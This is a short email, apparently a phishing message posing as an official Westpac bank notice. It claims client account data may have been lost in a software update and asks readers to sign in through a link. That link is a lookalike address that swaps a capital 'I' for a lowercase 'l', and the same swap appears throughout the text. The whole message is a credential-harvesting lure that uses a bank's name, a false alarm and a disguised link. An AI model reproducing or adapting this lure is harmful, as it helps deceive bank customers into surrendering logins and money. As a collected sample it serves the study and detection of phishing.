 Subject: Westpac official notice
Westpac
AustraIia's First Bank
Dear cIient of the Westpac Bank,
The recent cases of fraudulent use of clients accounts forced the
Technical services of the bank to update the software. We regret to
acknowledge, that some data on users accounts could be lost. The
administration kindly asks you to follow the reference given below
and to sign in to your online banking account:
https://oIb.westpac.com.au/ib/defauIt.asp
We are gratefuI for your cooperation.
Please do not answer this message and follow the above mentioned
instructions.
Copyright © 2004 - Westpac Banking Corporation ABN 33 007 457 141.